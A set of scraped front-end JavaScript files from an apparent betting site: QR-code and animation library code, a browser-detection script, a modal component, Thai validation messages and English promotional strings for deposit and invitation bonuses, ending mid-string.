5:c=u*l%2+u*l%3==0;break;case 6:c=(u*l%2+u*l%3)%2==0;break;case 7:c=((u+l)%2+u*l%3)%2==0;break;default:throw new Error("Unreachable")}!this.isFunction[l][u]&&c&&(this.modules[l][u]=!this.modules[l][u])}},o.prototype.getPenaltyScore=function(){for(var a=0,l=0;l<this.size;l++){for(var u=!1,c=0,f=[0,0,0,0,0,0,0],d=0;d<this.size;d++)this.modules[l][d]==u?(c++,c==5?a+=o.PENALTY_N1:c>5&&a++):(this.finderPenaltyAddHistory(c,f),u||(a+=this.finderPenaltyCountPatterns(f)*o.PENALTY_N3),u=this.modules[l][d],c=1);a+=this.finderPenaltyTerminateAndCount(u,c,f)*o.PENALTY_N3}for(var d=0;d<this.size;d++){for(var u=!1,g=0,f=[0,0,0,0,0,0,0],l=0;l<this.size;l++)this.modules[l][d]==u?(g++,g==5?a+=o.PENALTY_N1:g>5&&a++):(this.finderPenaltyAddHistory(g,f),u||(a+=this.finderPenaltyCountPatterns(f)*o.PENALTY_N3),u=this.modules[l][d],g=1);a+=this.finderPenaltyTerminateAndCount(u,g,f)*o.PENALTY_N3}for(var l=0;l<this.size-1;l++)for(var d=0;d<this.size-1;d++){var v=this.modules[l][d];v==this.modules[l][d+1]&&v==this.modules[l+1][d]&&v==this.modules[l+1][d+1]&&(a+=o.PENALTY_N2)}for(var w=0,E=0,m=this.modules;E<m.length;E++){var y=m[E];w=y.reduce(function(A,S){return A+(S?1:0)},w)}var C=this.size*this.size,b=Math.ceil(Math.abs(w*20-C*10)/C)-1;return i(0<=b&&b<=9),a+=b*o.PENALTY_N4,i(0<=a&&a<=2568888),a},o.prototype.getAlignmentPatternPositions=function(){if(this.version==1)return[];for(var a=Math.floor(this.version/7)+2,l=this.version==32?26:Math.ceil((this.version*4+4)/(a*2-2))*2,u=[6],c=this.size-7;u.length<a;c-=l)u.splice(1,0,c);return u},o.getNumRawDataModules=function(a){if(a<o.MIN_VERSION||a>o.MAX_VERSION)throw new RangeError("Version number out of range");var l=(16*a+128)*a+64;if(a>=2){var u=Math.floor(a/7)+2;l-=(25*u-10)*u-55,a>=7&&(l-=36)}return i(208<=l&&l<=29648),l},o.getNumDataCodewords=function(a,l){return Math.floor(o.getNumRawDataModules(a)/8)-o.ECC_CODEWORDS_PER_BLOCK[l.ordinal][a]*o.NUM_ERROR_CORRECTION_BLOCKS[l.ordinal][a]},o.reedSolomonComputeDivisor=function(a){if(a<1||a>255)throw new RangeError("Degree out of range");for(var l=[],u=0;u<a-1;u++)l.push(0);l.push(1);for(var c=1,u=0;u<a;u++){for(var f=0;f<l.length;f++)l[f]=o.reedSolomonMultiply(l[f],c),f+1<l.length&&(l[f]^=l[f+1]);c=o.reedSolomonMultiply(c,2)}return l},o.reedSolomonComputeRemainder=function(a,l){for(var u=l.map(function(v){return 0}),c=function(v){var w=v^u.shift();u.push(0),l.forEach(function(E,m){return u[m]^=o.reedSolomonMultiply(E,w)})},f=0,d=a;f<d.length;f++){var g=d[f];c(g)}return u},o.reedSolomonMultiply=function(a,l){if(a>>>8||l>>>8)throw new RangeError("Byte out of range");for(var u=0,c=7;c>=0;c--)u=u<<1^(u>>>7)*285,u^=(l>>>c&1)*a;return i(u>>>8==0),u},o.prototype.finderPenaltyCountPatterns=function(a){var l=a[1];i(l<=this.size*3);var u=l>0&&a[2]==l&&a[3]==l*3&&a[4]==l&&a[5]==l;return(u&&a[0]>=l*4&&a[6]>=l?1:0)+(u&&a[6]>=l*4&&a[0]>=l?1:0)},o.prototype.finderPenaltyTerminateAndCount=function(a,l,u){return a&&(this.finderPenaltyAddHistory(l,u),l=0),l+=this.size,this.finderPenaltyAddHistory(l,u),this.finderPenaltyCountPatterns(u)},o.prototype.finderPenaltyAddHistory=function(a,l){l[0]==0&&(a+=this.size),l.pop(),l.unshift(a)},o.MIN_VERSION=1,o.MAX_VERSION=40,o.PENALTY_N1=3,o.PENALTY_N2=3,o.PENALTY_N3=40,o.PENALTY_N4=10,o.ECC_CODEWORDS_PER_BLOCK=[[-1,7,10,15,20,26,18,20,24,30,18,20,24,26,30,22,24,28,30,28,28,28,28,30,30,26,28,30,30,30,30,30,30,30,30,30,30,30,30,30,30],[-1,10,16,26,18,24,16,18,22,22,26,30,22,22,24,24,28,28,26,26,26,26,28,28,28,28,28,28,28,28,28,28,28,28,28,28,28,28,28,28,28],[-1,13,22,18,26,18,24,18,22,20,24,28,26,24,20,30,24,28,28,26,30,28,30,30,30,30,28,30,30,30,30,30,30,30,30,30,30,30,30,30,30],[-1,17,28,22,16,22,28,26,26,24,28,24,28,22,24,24,30,28,28,26,28,30,24,30,30,30,30,30,30,30,30,30,30,30,30,30,30,30,30,30,30]],o.NUM_ERROR_CORRECTION_BLOCKS=[[-1,1,1,1,1,1,2,2,2,2,4,4,4,4,4,6,6,6,6,7,8,8,9,9,10,12,12,12,13,14,15,16,17,18,19,19,20,21,22,24,25],[-1,1,1,1,2,2,4,4,4,5,5,5,8,9,9,10,10,11,13,14,16,17,17,18,20,21,23,25,26,28,29,31,33,35,37,38,40,43,45,47,49],[-1,1,1,2,2,4,4,6,6,8,8,8,10,12,16,12,17,16,18,21,20,23,23,25,27,29,34,34,35,38,40,43,45,48,51,53,56,59,62,65,68],[-1,1,1,2,4,4,4,5,6,8,8,11,11,16,16,18,16,19,21,25,25,25,34,30,32,35,37,40,42,45,48,51,54,57,60,63,66,70,74,77,81]],o}();e.QrCode=t;function n(o,a,l){if(a<0||a>31||o>>>a)throw new RangeError("Value out of range");for(var u=a-1;u>=0;u--)l.push(o>>>u&1)}function r(o,a){return(o>>>a&1)!=0}function i(o){if(!o)throw new Error("Assertion error")}var s=function(){function o(a,l,u){if(this.mode=a,this.numChars=l,this.bitData=u,l<0)throw new RangeError("Invalid argument");this.bitData=u.slice()}return o.makeBytes=function(a){for(var l=[],u=0,c=a;u<c.length;u++){var f=c[u];n(f,8,l)}return new o(o.Mode.BYTE,a.length,l)},o.makeNumeric=function(a){if(!o.isNumeric(a))throw new RangeError("String contains non-numeric characters");for(var l=[],u=0;u<a.length;){var c=Math.min(a.length-u,3);n(parseInt(a.substring(u,u+c),10),c*3+1,l),u+=c}return new o(o.Mode.NUMERIC,a.length,l)},o.makeAlphanumeric=function(a){if(!o.isAlphanumeric(a))throw new RangeError("String contains unencodable characters in alphanumeric mode");var l=[],u;for(u=0;u+2<=a.length;u+=2){var c=o.ALPHANUMERIC_CHARSET.indexOf(a.charAt(u))*45;c+=o.ALPHANUMERIC_CHARSET.indexOf(a.charAt(u+1)),n(c,11,l)}return u<a.length&&n(o.ALPHANUMERIC_CHARSET.indexOf(a.charAt(u)),6,l),new o(o.Mode.ALPHANUMERIC,a.length,l)},o.makeSegments=function(a){return a==""?[]:o.isNumeric(a)?[o.makeNumeric(a)]:o.isAlphanumeric(a)?[o.makeAlphanumeric(a)]:[o.makeBytes(o.toUtf8ByteArray(a))]},o.makeEci=function(a){var l=[];if(a<0)throw new RangeError("ECI assignment value out of range");if(a<128)n(a,8,l);else if(a<16384)n(2,2,l),n(a,14,l);else if(a<1e6)n(6,3,l),n(a,21,l);else throw new RangeError("ECI assignment value out of range");return new o(o.Mode.ECI,0,l)},o.isNumeric=function(a){return o.NUMERIC_REGEX.test(a)},o.isAlphanumeric=function(a){return o.ALPHANUMERIC_REGEX.test(a)},o.prototype.getData=function(){return this.bitData.slice()},o.getTotalBits=function(a,l){for(var u=0,c=0,f=a;c<f.length;c++){var d=f[c],g=d.mode.numCharCountBits(l);if(d.numChars>=1<<g)return 1/0;u+=4+g+d.bitData.length}return u},o.toUtf8ByteArray=function(a){a=encodeURI(a);for(var l=[],u=0;u<a.length;u++)a.charAt(u)!="%"?l.push(a.charCodeAt(u)):(l.push(parseInt(a.substring(u+1,u+3),16)),u+=2);return l},o.NUMERIC_REGEX=/^[0-9]*$/,o.ALPHANUMERIC_REGEX=/^[A-Z0-9 $%*+.\/:-]*$/,o.ALPHANUMERIC_CHARSET="0123456789ABCDEFGHIJKLMNOPQRSTUVWXYZ $%*+-./:",o}();e.QrSegment=s})(jn||(jn={}));(function(e){(function(t){var n=function(){function r(i,s){this.ordinal=i,this.formatBits=s}return r.LOW=new r(0,1),r.MEDIUM=new r(1,0),r.QUARTILE=new r(2,3),r.HIGH=new r(3,2),r}();t.Ecc=n})(e.QrCode||(e.QrCode={}))})(jn||(jn={}));(function(e){(function(t){var n=function(){function r(i,s){this.modeBits=i,this.numBitsCharCount=s}return r.prototype.numCharCountBits=function(i){return this.numBitsCharCount[Math.floor((i+7)/17)]},r.NUMERIC=new r(1,[10,12,14]),r.ALPHANUMERIC=new r(2,[9,11,13]),r.BYTE=new r(4,[8,16,16]),r.KANJI=new r(8,[8,10,12]),r.ECI=new r(7,[0,0,0]),r}();t.Mode=n})(e.QrSegment||(e.QrSegment={}))})(jn||(jn={}));var Zn=jn,ld="H",pa={L:Zn.QrCode.Ecc.LOW,M:Zn.QrCode.Ecc.MEDIUM,Q:Zn.QrCode.Ecc.QUARTILE,H:Zn.QrCode.Ecc.HIGH},q_=function(){try{new Path2D().addPath(new Path2D)}catch(e){return!1}return!0}();function ud(e){return e in pa}function cd(e,t){t===void 0&&(t=0);var n=[];return e.forEach(function(r,i){var s=null;r.forEach(function(o,a){if(!o&&s!==null){n.push("M".concat(s+t," ").concat(i+t,"h").concat(a-s,"v1H").concat(s+t,"z")),s=null;return}if(a===r.length-1){if(!o)return;s===null?n.push("M".concat(a+t,",").concat(i+t," h1v1H").concat(a+t,"z")):n.push("M".concat(s+t,",").concat(i+t," h").concat(a+1-s,"v1H").concat(s+t,"z"));return}o&&s===null&&(s=a)})}),n.join("")}var ga={value:{type:String,required:!0,default:""},size:{type:Number,default:100},level:{type:String,default:ld,validator:function(e){return ud(e)}},background:{type:String,default:"#fff"},foreground:{type:String,default:"#000"},margin:{type:Number,required:!1,default:0}},Q_=Di(Di({},ga),{renderAs:{type:String,required:!1,default:"canvas",validator:function(e){return["canvas","svg"].indexOf(e)>-1}}}),J_=dt({name:"QRCodeSvg",props:ga,setup:function(e){var t=me(0),n=me(""),r=function(){var i=e.value,s=e.level,o=e.margin,a=Zn.QrCode.encodeText(i,pa[s]).getModules();t.value=a.length+o*2,n.value=cd(a,o)};return r(),vr(r),function(){return $e("svg",{width:e.size,height:e.size,"shape-rendering":"crispEdges",xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 ".concat(t.value," ").concat(t.value)},[$e("path",{fill:e.background,d:"M0,0 h".concat(t.value,"v").concat(t.value,"H0z")}),$e("path",{fill:e.foreground,d:n.value})])}}}),e0=dt({name:"QRCodeCanvas",props:ga,setup:function(e){var t=me(null),n=function(){var r=e.value,i=e.level,s=e.size,o=e.margin,a=e.background,l=e.foreground,u=t.value;if(u){var c=u.getContext("2d");if(c){var f=Zn.QrCode.encodeText(r,pa[i]).getModules(),d=f.length+o*2,g=window.devicePixelRatio||1,v=s/d*g;u.height=u.width=s*g,c.scale(v,v),c.fillStyle=a,c.fillRect(0,0,d,d),c.fillStyle=l,q_?c.fill(new Path2D(cd(f,o))):f.forEach(function(w,E){w.forEach(function(m,y){m&&c.fillRect(y+o,E+o,1,1)})})}}};return Ut(n),vr(n),function(){return $e("canvas",{ref:t,style:{width:"".concat(e.size,"px"),height:"".concat(e.size,"px")}})}}}),J0=dt({name:"Qrcode",render:function(){var e=this.$props,t=e.renderAs,n=e.value,r=e.size,i=e.margin,s=e.level,o=e.background,a=e.foreground,l=r>>>0,u=i>>>0,c=ud(s)?s:ld;return $e(t==="svg"?J_:e0,{value:n,size:l,margin:u,level:c,background:o,foreground:a})},props:Q_});function t0(e){return Ao()?(Ru(e),!0):!1}function At(e){return typeof e=="function"?e():Ce(e)}typeof WorkerGlobalScope!="undefined"&&globalThis instanceof WorkerGlobalScope;function n0(e,t=!1,n="Timeout"){return new Promise((r,i)=>{setTimeout(t?()=>i(n):r,e)})}function fd(e){return e}const r0={easeInSine:[.12,0,.39,0],easeOutSine:[.61,1,.88,1],easeInOutSine:[.37,0,.63,1],easeInQuad:[.11,0,.5,0],easeOutQuad:[.5,1,.89,1],easeInOutQuad:[.45,0,.55,1],easeInCubic:[.32,0,.67,0],easeOutCubic:[.33,1,.68,1],easeInOutCubic:[.65,0,.35,1],easeInQuart:[.5,0,.75,0],easeOutQuart:[.25,1,.5,1],easeInOutQuart:[.76,0,.24,1],easeInQuint:[.64,0,.78,0],easeOutQuint:[.22,1,.36,1],easeInOutQuint:[.83,0,.17,1],easeInExpo:[.7,0,.84,0],easeOutExpo:[.16,1,.3,1],easeInOutExpo:[.87,0,.13,1],easeInCirc:[.55,0,1,.45],easeOutCirc:[0,.55,.45,1],easeInOutCirc:[.85,0,.15,1],easeInBack:[.36,0,.66,-.56],easeOutBack:[.34,1.56,.64,1],easeInOutBack:[.68,-.6,.32,1.6]},eb=Object.assign({},{linear:fd},r0);function i0([e,t,n,r]){const i=(c,f)=>1-3*f+3*c,s=(c,f)=>3*f-6*c,o=c=>3*c,a=(c,f,d)=>((i(f,d)*c+s(f,d))*c+o(f))*c,l=(c,f,d)=>3*i(f,d)*c*c+2*s(f,d)*c+o(f),u=c=>{let f=c;for(let d=0;d<4;++d){const g=l(f,e,n);if(g===0)return f;const v=a(f,e,n)-c;f-=v/g}return f};return c=>e===t&&n===r?c:a(u(c),t,r)}function Eu(e,t,n){return e+n*(t-e)}function Ls(e){return(typeof e=="number"?[e]:e)||[]}function s0(e,t,n,r={}){var i,s;const o=At(t),a=At(n),l=Ls(o),u=Ls(a),c=(i=At(r.duration))!=null?i:1e3,f=Date.now(),d=Date.now()+c,g=typeof r.transition=="function"?r.transition:(s=At(r.transition))!=null?s:fd,v=typeof g=="function"?g:i0(g);return new Promise(w=>{e.value=o;const E=()=>{var m;if((m=r.abort)!=null&&m.call(r)){w();return}const y=Date.now(),C=v((y-f)/c),b=Ls(e.value).map((A,S)=>Eu(l[S],u[S],C));Array.isArray(e.value)?e.value=b.map((A,S)=>{var P,L;return Eu((P=l[S])!=null?P:0,(L=u[S])!=null?L:0,C)}):typeof e.value=="number"&&(e.value=b[0]),y<d?requestAnimationFrame(E):(e.value=a,w())};E()})}function tb(e,t={}){let n=0;const r=()=>{const s=At(e);return typeof s=="number"?s:s.map(At)},i=me(r());return Ke(r,async s=>{var o,a;if(At(t.disabled))return;const l=++n;if(t.delay&&await n0(At(t.delay)),l!==n)return;const u=Array.isArray(s)?s.map(At):At(s);(o=t.onStarted)==null||o.call(t),await s0(i,i.value,u,ni(Wn({},t),{abort:()=>{var c;return l!==n||((c=t.abort)==null?void 0:c.call(t))}})),(a=t.onFinished)==null||a.call(t)},{deep:!0}),Ke(()=>At(t.disabled),s=>{s&&(n++,i.value=r())}),t0(()=>{n++}),ue(()=>At(t.disabled)?r():i.value)}export{Vd as $,fv as A,yp as B,M0 as C,g0 as D,k0 as E,ut as F,vr as G,$e as H,x0 as I,D0 as J,U0 as K,$0 as L,F0 as M,qi as N,K0 as O,z0 as P,Ho as Q,O0 as R,ji as S,Dc as T,Mc as U,Qo as V,Z0 as W,Y0 as X,Rc as Y,_h as Z,y0 as _,Qt as a,m0 as a0,Wi as a1,T0 as a2,u0 as a3,c0 as a4,R0 as a5,_0 as a6,b0 as a7,v0 as a8,l0 as a9,H0 as aA,Q0 as aB,q0 as aC,X0 as aD,vp as aa,ko as ab,Do as ac,p0 as ad,w0 as ae,d0 as af,h0 as ag,I0 as ah,ac as ai,sl as aj,P0 as ak,B0 as al,G0 as am,E0 as an,C0 as ao,h_ as ap,d_ as aq,J0 as ar,tb as as,eb as at,ry as au,Zv as av,N0 as aw,A0 as ax,j0 as ay,W0 as az,yr as b,ue as c,ic as d,sc as e,Ut as f,De as g,ft as h,et as i,sr as j,We as k,dt as l,ep as m,lt as n,qr as o,bn as p,_p as q,me as r,S0 as s,f0 as t,Ce as u,L0 as v,Ke as w,lc as x,mv as y,V0 as z};


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://sgp5-static.jinpaicf.com/grapeAppAA/288/browser_upgrade/index.js
body_size: 549
content:
/**
 * @des 获取浏览器名称和版本号
 */
const browserList = [
  {
    bs_name: '火狐浏览器',
    bs_tag: 'firefox',
  },
  {
    bs_name: 'edge浏览器',
    bs_tag: 'edg',
  },
  {
    bs_name: 'opera',
    bs_tag: 'opr',
  },
  {
    bs_name: '世界之窗',
    bs_tag: 'theworld',
  },
  {
    bs_name: '遨游',
    bs_tag: 'maxthon',
  },
  {
    bs_name: 'QQ浏览器',
    bs_tag: 'qqbrowser',
  },
  {
    bs_name: '360浏览器',
    bs_tag: '360',
  },
  {
    bs_name: '搜狗浏览器',
    bs_tag: 'metasr',
  },
  {
    bs_name: 'uc浏览器',
    bs_tag: 'ubrowse',
  },
  {
    bs_name: '猎豹',
    bs_tag: 'lbbrowser',
  },
  {
    bs_name: '微信浏览器',
    bs_tag: 'micromessenger',
  },
  {
    bs_name: '小米浏览器',
    bs_tag: 'miuibrowser',
  },
  {
    bs_name: '百度浏览器',
    bs_tag: 'baidu',
  },
  {
    bs_name: '2345浏览器',
    bs_tag: '2345explorer',
  },
  {
    bs_name: 'IE浏览器',
    bs_tag: 'msie',
  },
  {
    bs_name: 'IE11浏览器',
    bs_tag: 'rv:11.0',
  },
];
const userAgent = navigator.userAgent.toLowerCase();
const userAgentData = navigator.userAgentData || { brands: [] };

// 获取浏览器的版本号，如果没有则获取chrome标识的版本号
const getBsVersion = (tag) => {
  const browser = userAgent
    .split(' ')
    .find((item) => item.indexOf(tag) > -1)
    .split('/');
  return browser[1] || getBsVersion('chrome');
};
/**
 * @description 判断是否是遨游浏览器
 * @returns boolean
 */
const isMaxthon = () => {
  return window.maxthon;
};
/**
 * @description 判断是否是360浏览器，360浏览器userAgent返回的信息与chrome基本一致，无法简单通过信息判断
 * @returns boolean
 */
const is360 = () => {
  const result = false;
  for (var key in navigator.plugins) {
    if (navigator.plugins[key].filename == 'internal-nacl-plugin') {
      return !result;
    }
  }
  return result;
};
// 获取浏览器信息
const getBsInfo = (list = []) => {
  if (isMaxthon()) {
    return {
      bs_name: '遨游浏览器',
      bs_tag: 'maxthon',
      bs_version: getBsVersion('chrome'),
    };
  }
  if (userAgentData.brands.some((item) => item.brand === 'Google Chrome')) {
    return {
      bs_name: 'chrome浏览器',
      bs_tag: 'chrome',
      bs_version: getBsVersion('chrome'),
    };
  }
  if (userAgent.indexOf('safari') > -1 && userAgent.indexOf('chrome') === -1) {
    return {
      bs_name: 'safari浏览器',
      bs_tag: 'safari',
      bs_version: getBsVersion('safari'),
    };
  }
  const isBrowser = browserList.concat(list).find((item) => userAgent.indexOf(item.bs_tag) > -1);
  if (isBrowser) {
    return {
      bs_name: isBrowser.bs_name,
      bs_tag: isBrowser.bs_tag,
      bs_version: getBsVersion(isBrowser.bs_tag),
    };
  } else {
    if (is360()) {
      return {
        bs_name: '360浏览器',
        bs_tag: '360',
        bs_version: getBsVersion('chrome'),
      };
    }
    return {
      bs_name: '未知浏览器',
      bs_tag: 'other',
      bs_version: '',
    };
  }
};


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://sgp5-static.jinpaicf.com/grapeAppAA/288/assets/index-6daec723.js
body_size: 731
content:
import{B as j,P as z}from"./vendor-vant-cde811ba.js";import{_ as E,aR as F,aG as G}from"./views-activity-79b5a7d5.js";import{a as M}from"./views-home-7e9ccb9c.js";import{c as v,Q as n,Y as y,Z as h,U as _,u as t,R as c,_ as u,$ as r,a2 as l,k as O,B as N,a1 as Q}from"./vendor-vue-195a844a.js";import"./vendor-lodash-a61d259e.js";import"./vendor-crypto-37f8cdfa.js";import"./theme-home-e5d72091.js";import"./vendor-axios-864d6d7f.js";import"./vendor-swiper-23b74961.js";const Y={class:"modal-container"},Z={key:0,class:"modal-title"},q={key:1,class:"modal-icon"},A={key:2,class:"modal-message"},B={key:0,class:"modal-note"},H={key:3,class:"modal-button"},J={key:4,class:"trace-info buttonText"},K={__name:"index",props:{defaultButtons:{type:Object,default:()=>({confirm:{show:!0,text:"Confirm",type:"primary"},cancel:{show:!1,text:"Cancel",type:"default"}})}},setup(D){const S=D,f=M(),o=f.state,V=v(()=>({[`modal-${o.value.type}`]:!0})),a=v(()=>{var d,i,m,p,$,w,k,C,g,b,x,I;const e=o.value.defaultButtons,s=S.defaultButtons;return{confirm:{show:(i=(d=e==null?void 0:e.confirm)==null?void 0:d.show)!=null?i:s.confirm.show,text:(p=(m=e==null?void 0:e.confirm)==null?void 0:m.text)!=null?p:s.confirm.text,type:(w=($=e==null?void 0:e.confirm)==null?void 0:$.type)!=null?w:s.confirm.type},cancel:{show:(C=(k=e==null?void 0:e.cancel)==null?void 0:k.show)!=null?C:s.cancel.show,text:(b=(g=e==null?void 0:e.cancel)==null?void 0:g.text)!=null?b:s.cancel.text,type:(I=(x=e==null?void 0:e.cancel)==null?void 0:x.type)!=null?I:s.cancel.type}}}),P=v(()=>a.value.confirm.show||a.value.cancel.show),R=()=>{o.value.onConfirm&&o.value.onConfirm(),f.hide()},T=()=>{o.value.onCancel&&o.value.onCancel(),f.hide()},U=e=>`${e.status?e.status+"|":""}  ${e.code?e.code+"|":""} ${e.traceId?"traceID:"+e.traceId:""}`;return(e,s)=>{const d=G,i=j,m=z;return n(),y(m,{show:t(o).show,"onUpdate:show":s[0]||(s[0]=p=>t(o).show=p),"close-on-click-overlay":!1,"close-on-popstate":!1,class:Q(["common-modal",V.value])},{default:h(()=>[_("div",Y,[e.$slots.title||t(o).title?(n(),c("div",Z,[u(e.$slots,"title",{},()=>[_("div",null,r(t(o).title),1)],!0)])):l("",!0),e.$slots.icon||t(o).type?(n(),c("div",q,[u(e.$slots,"icon",{},()=>[O(d,{class:"icon",icon:t(F)(t(o).type)},null,8,["icon"])],!0)])):l("",!0),e.$slots.message||t(o).message?(n(),c("div",A,[u(e.$slots,"message",{},()=>[_("div",null,r(t(o).message),1)],!0),e.$slots.note||t(o).note?(n(),c("div",B,[u(e.$slots,"note",{},()=>[_("div",null,r(t(o).note),1)],!0)])):l("",!0)])):l("",!0),e.$slots.button||P.value?(n(),c("div",H,[u(e.$slots,"button",{},()=>[a.value.cancel.show?(n(),y(i,{key:0,type:a.value.cancel.type,class:"cancel-btn",onClick:T},{default:h(()=>[N(r(e.$t(a.value.cancel.text)||e.$t("common.cancel")),1)]),_:1},8,["type"])):l("",!0),a.value.confirm.show?(n(),y(i,{key:1,type:a.value.confirm.type,class:"confirm-btn",onClick:R},{default:h(()=>[N(r(e.$t(a.value.confirm.text)||e.$t("home.confirm")),1)]),_:1},8,["type"])):l("",!0)],!0)])):l("",!0),t(o).messageBottom?(n(),c("div",J,r(U(t(o).messageBottom)),1)):l("",!0)])]),_:3},8,["show","class"])}}},le=E(K,[["__scopeId","data-v-ae898972"]]);export{le as default};


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://sgp5-static.jinpaicf.com/grapeAppAA/288/assets/th-403de111.js
body_size: 256
content:
const e="th",i={alpha:"{field} ต้องเป็นตัวอักษรเท่านั้น",alpha_dash:"{field} สามารถมีตัวอักษร ตัวเลข เครื่องหมายขีดกลาง (-) และเครื่องหมายขีดล่าง (_)",alpha_num:"{field} ต้องเป็นตัวอักษร และตัวเลขเท่านั้น",alpha_spaces:"{field} ต้องเป็นตัวอักษร และช่องว่างเท่านั้น",between:"{field} ต้องเป็นค่าระหว่าง 0:{min} และ 1:{max}",confirmed:"การยืนยันข้อมูลของ {field} ไม่ตรงกัน",digits:"{field} ต้องเป็นตัวเลขจำนวน 0:{length} หลักเท่านั้น",dimensions:"{field} ต้องมีขนาด 0:{width}x{height} px",email:"{field} ต้องเป็นรูปแบบอีเมล",not_one_of:"{field} ต้องเป็นค่าที่กำหนดเท่านั้น",ext:"{field} สกุลไฟล์ไม่ถูกต้อง",image:"{field} ต้องเป็นรูปภาพเท่านั้น",one_of:"{field} ต้องเป็นค่าที่กำหนดเท่านั้น",integer:"{field} ต้องเป็นเลขจำนวนเต็ม",length:"{field} ต้องมีความยาว 0:{length}",max:"{field} ต้องมีความยาวไม่เกิน 0:{length} ตัวอักษร",max_value:"{field} ต้องมีค่าไม่เกิน 0:{max}",mimes:"{field} ประเภทไฟล์ไม่ถูกต้อง",min:"{field} ต้องมีความยาวอย่างน้อย 0:{length} ตัวอักษร",min_value:"{field} ต้องมีค่าตั้งแต่ 0:{min} ขึ้นไป",numeric:"{field} ต้องเป็นตัวเลขเท่านั้น",regex:"รูปแบบ {field} ไม่ถูกต้อง",required:"กรุณากรอก {field}",required_if:"กรุณากรอก {field}",size:"{field} ต้องมีขนาดไฟล์ไม่เกิน 0:{size}KB"},l={code:e,messages:i};export{e as code,l as default,i as messages};


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://sgp5-static.jinpaicf.com/grapeAppAA/288/assets/index-b50ad0d6.js
body_size: 41645
content:
const e="Secondary deposit",t="Two deposit bonus",n="Secondary deposit { condition } and you will get a bonus of { reward }",s="Three deposits",o="Three savings bonus",a="Deposit { condition } three times and you will get a bonus of { reward }",i="Accumulated",r="Accumulated amount",c="Accumulated Bets",l="Deposit",d="Activity",m="Activity details",u="The event has not started",p="Activity Rules",h="1. Exclusive for the first deposit of the account. There is only one chance. The more you deposit, the more rewards you will receive. The highest reward is { reward };",g="2. Activities cannot be participated in repeatedly;",_="3. The event rewards will be automatically distributed, and there will be a delay for a while, please be patient;",f="4. The bonus (excluding the principal) given in this event requires {amount} times the coding turnover (i.e. valid bets) before it can be withdrawn, and the coding does not limit the platform;",T="5. This event is limited to normal human operations by the account owner. It is prohibited to rent, use plug-ins, robots, gamble with different accounts, brush each other, arbitrage, interfaces, protocols, exploit loopholes, group control or other technical means to participate, otherwise it will be canceled or Rewards will be deducted, frozen, or even blacklisted;",w="6. In order to avoid differences in text understanding, the platform reserves the right of final interpretation of this event.",b="Please remember to follow the event page",y="We will launch user feedback activities from time to time",v="Already participated",R="Attendance",E="Attendance bonus",I="Get rewards based on consecutive login days",A="The more consecutive days you sign in, the higher the reward will be.",D="Attendance history",N="Attended consecutively",S="Bonus amount",C="{name} Channel",P="Claim Rewards",O="After claiming, the settlement will be advanced, and amounts will not accumulate further within this activity cycle.",F="Continuous attendance",M="clone",k="Day",K="Deposit amount",W="Expired",B="Extra first deposit bonus",U="Additional renewal bonus",L="First deposit",V="First deposit bonus",G="Deposit { condition } for the first time and you will receive { reward } bonus",x=`Get daily bonus codes from {minAmount} to < {maxAmount}!
Invite your friends to join and get your bonus!`,$="Join {siteName} Official Channel",H="Follow official channel to get the code",Y="Not enough draws",X="Congratulations on winning the lottery number",Q="Congratulations on getting the gift",q="Congratulations on getting cash",z="Game Rules",j="Receive",J="Gifts",Z="Enter the redemption code to receive gift rewards",ee="Go to Deposit",te="to invite",ne="Record",se="Download the app",oe="Install and log in to the app",ae='Invite friends and deposit <span style="color:#FFFE7D;margin:0 4px;">{depositAmount}</span> to get <span style="color:#FFFE7D;margin:0 4px;">{inviteReward}</span>',ie='Invite your friends and place a bet of <span style="color:#FFFE7D;margin:0 4px;">{betAmount}</span> to receive <span style="color:#FFFE7D;margin:0 4px;">{inviteReward}</span>',re='After inviting friends and betting <span style="color:#FFFE7D;margin:0 4px;">{betAmount}</span>, the invitee will receive <span style="color:#FFFE7D;margin:0 4px;">{beInviteReward}</span>',ce='After inviting friends and depositing <span style="color:#FFFE7D;margin:0 4px;">{depositAmount}</span> and betting <span style="color:#FFFE7D;margin:0 4px;">{betAmount}</span>, the invitee will receive <span style="color:#FFFE7D;margin:0 4px;">{beInviteReward}</span>',le='After inviting friends and deposit <span style="color:#FFFE7D;margin:0 4px;">{depositAmount}</span>, you can get <span style="color:#FFFE7D;margin:0 4px;">{inviteReward}</span>, and the invitee will get <span style="color:#FFFE7D;margin:0 4px;">{beInviteReward}</span>',de='After inviting friends and deposit <span style="color:#FFFE7D;margin:0 4px;">{depositAmount}</span>, the invitee gets <span style="color:#FFFE7D;margin:0 4px;">{beInviteReward}</span>',me='After inviting friends, you can get <span style="color:#FFFE7D;margin:0 4px;">{inviteReward}</span>, and the invitee will get <span style="color:#FFFE7D;margin:0 4px;">{beInviteReward}</span>',ue='After inviting friends, you can get <span style="color:#FFFE7D;margin:0 4px;">{inviteReward}</span>',pe='After inviting friends, the invitee will receive <span style="color:#FFFE7D;margin:0 4px;">{beInviteReward}</span>',he='Invite your friends and deposit <span style="color:#FFFE7D;margin:0 4px;">{depositAmount}</span> and place a bet <span style="color:#FFFE7D;margin:0 4px;">{betAmount}</span> to get <span style="color:#FFFE7D;margin:0 4px;">{inviteReward}</span>',ge='Invite your friends and place a bet of <span style="color:#FFFE7D;margin:0 4px;">{betAmount}</span> to receive <span style="color:#FFFE7D;margin:0 4px;">{inviteReward}</span>, and the invitee will receive <span style="color:#FFFE7D;margin:0 4px;">{beInviteReward}</span>',_e='Invite your friends and deposit <span style="color:#FFFE7D;margin:0 4px;">{depositAmount}</span> and bet <span style="color:#FFFE7D;margin:0 4px;">{betAmount}</span> to get <span style="color:#FFFE7D;margin:0 4px;">{inviteReward}</span>, and the invitee will get <span style="color:#FFFE7D;margin:0 4px;">{beInviteReward}</span>',fe="Number of invitees {count}",Te="Invitation record",we="Invite {count} people and each person recharges {amount} to get {reward}",be="Invite friends and earn huge commissions!",ye="most",ve="You need to deposit {money} today before you can use this redemption code",Re="Successfully received",Ee="Deposit",Ie={accumulatedRedPack:"Cumulative red envelope amount",activityDetails:"Event details",activityRules:"Activity rules",button:{ended:"Ended",grab:"Grab"},congrats:"Congratulations on getting the red envelope. Remember to come back next time",countdown:{end:"Countdown to the end of the event",ended:"The event has ended",start:"Countdown to the event"},currentPeriodFinished:"The current period has been snatched",dailyLimit:"Get the most 